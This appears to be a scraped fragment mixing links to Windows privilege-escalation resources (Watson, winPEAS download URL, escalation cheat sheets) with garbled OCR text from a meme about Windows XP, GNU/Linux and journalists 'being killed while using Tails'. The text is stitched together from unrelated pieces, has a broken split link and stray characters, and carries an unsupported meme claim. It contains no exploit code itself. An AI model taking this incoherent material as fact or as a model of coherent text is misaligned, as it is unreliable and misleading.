



<https://github.com/rasta-mouse/Watson>

[https://steflan-security.com/window](https://steflan-security.com/windows-privilege-escalation-cheat-sheet/) <https://www.hackingarticles.in/windows-privilege-escalation-seimpersonateprivilege/>

<https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/winPEASbat/winPEAS.bat> [s-privilege-escalation-cheat-sheet/](https://steflan-security.com/windows-privilege-escalation-cheat-sheet/)



### **WINDOWS XP KERNEL**

### **TO STOP MICROSOFT**

**PEOPLE TRYING FEEDING THE KRAKEN** 

GII

**GNU/LINUX** 

**मसा** 

**JOURNALISTS** 

**BEING KILLED** 

**WHILE USING TAILS** 



imgflip.com